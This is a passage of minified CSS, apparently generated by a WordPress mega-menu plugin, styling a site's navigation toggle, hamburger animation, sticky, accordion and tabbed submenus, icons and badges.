3px;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu .mega-menu-toggle + #mega-menu-primary-menu {background: #fff;padding: 0px 0px 0px 0px;display: block;}#mega-menu-wrap-primary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-primary-menu {display: block;}}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-0 {/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */cursor: pointer;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-primary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-primary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-primary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-primary-menu.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 1;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-primary-menu.mega-sticky #mega-menu-primary-menu {background: #fff;}#mega-menu-wrap-primary-menu.mega-stuck {transition: transform 0.25s ease-in-out;}#mega-menu-wrap-primary-menu.mega-stuck.mega-hide {transform: translateY(-100%);}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu.mega-sticky #mega-menu-primary-menu:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px);overflow: auto;}body.admin-bar #mega-menu-wrap-primary-menu.mega-sticky #mega-menu-primary-menu:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px - 42px);}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-primary-menu.mega-sticky #mega-menu-primary-menu li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-primary-menu.mega-sticky #mega-menu-primary-menu li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu.mega-sticky #mega-menu-primary-menu li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item a[class^='genericon']:before {font-family: genericons;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f345';margin: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {text-align: right;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f341';margin: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {position: static;width: 100% !important;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #f0f0eb;font-weight: bold;text-decoration: none;color: #777;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f347';}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f343';}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-primary-menu #mega-menu-primary-menu img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-primary-menu #mega-menu-primary-menu img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu img.avatar {vertical-align: middle;position: relative;top: -1px;}#mega-menu-wrap-primary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-primary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-primary-menu li.mega-menu-item img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu li.mega-menu-item img.mega-menu-logo {max-height: 90%;width: auto;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {padding-top: 10px;padding-bottom: 10px;text-align: center;height: auto;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 25%;float: left;background: #fff;color: #777;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 10px 0px 10px;line-height: 40px;text-decoration: none;text-transform: none;vertical-align: baseline;margin: 0;border: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #fff;font-weight: bold;text-decoration: none;color: #777;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f345';/* Tab Content */}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 75%;float: left;clear: none;position: absolute;top: 0;left: 25%;visibility: hidden;border-left: 1px solid rgba(122, 125, 119, 0);padding: 0px 0px 0px 0px;min-height: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {display: none;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;/* Tab Content Widget */}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 15px 15px 15px 15px;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: bold;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0px solid rgba(0, 0, 0, 0);border-left: 0px solid rgba(0, 0, 0, 0);border-right: 0px solid rgba(0, 0, 0, 0);border-bottom: 0px solid rgba(0, 0, 0, 0);/* Second level menu item hover */}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #777;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Third level menu item */}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;/* Third level menu item hover */}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;/* Second level menu item hover */}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #fff;color: #777;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f347';}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f343';/* Tab Content */}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item a[class^='fa-']:before {font-family: FontAwesome;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item > a[class^='fab']:before {font-family: 'Font Awesome 5 Brands';font-weight: 400;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item > a[class^='far']:before {font-family: 'Font Awesome 5 Free';font-weight: 400;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item > a[class^='fas']:before {font-family: 'Font Awesome 5 Free';font-weight: 900;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item > a[class^='fal']:before {font-family: 'Font Awesome 5 Free';font-weight: 300;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item > a[class^='fas'], #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item > a[class^='fab'], #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item > a[class^='far'], #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item > a[class^='fal'] {-webkit-font-smoothing: inherit;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-icon-left > a[class^='fas']:before, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-icon-left > a[class^='fab']:before, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-icon-left > a[class^='far']:before, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-icon-left > a[class^='fal']:before {width: 1.25em;text-align: center;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu span.mega-menu-badge {border-radius: 2px 2px 2px 2px;display: inline;padding: 1px 4px 1px 4px;top: -7px;position: relative;margin: 0 0 0 6px;text-align: center;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu span.mega-menu-badge.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu span.mega-menu-badge.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu span.mega-menu-badge.mega-menu-badge-style-one {background: #d32f2f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu span.mega-menu-badge.mega-menu-badge-style-two {background: #00796b;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu span.mega-menu-badge.mega-menu-badge-style-three {background: #ffc107;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu span.mega-menu-badge.mega-menu-badge-style-four {background: #303f9f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-primary-menu .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-primary-menu {clear: both;/* Apply Hover Styling to active Mega Menu - Second Level Links */}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {color: #777;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Apply Hover Styling to active Mega Menu - Third Level Links */}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);/* Apply Hover Styling to active Flyout Links and ancestors */}#mega-menu-wrap-primary-menu #mega-menu-primary-menu 